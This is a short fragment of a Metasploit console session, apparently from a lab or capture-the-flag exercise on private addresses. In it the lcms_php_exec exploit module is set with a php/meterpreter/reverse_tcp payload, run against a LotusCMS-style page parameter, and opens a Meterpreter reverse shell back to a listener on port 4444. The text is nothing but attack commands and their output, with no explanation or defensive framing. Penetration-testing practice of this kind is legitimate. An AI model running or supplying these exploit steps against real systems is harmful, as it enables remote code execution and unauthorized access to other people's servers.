 payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set payload  payload/php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (39282 bytes) to 192.168.139.180
[*] Meterpreter session 2 opened (192.168.139.176:4444 -> 192.168.139.180:46211) at 2021-08-05 16:09:05 +0300
meterpreter >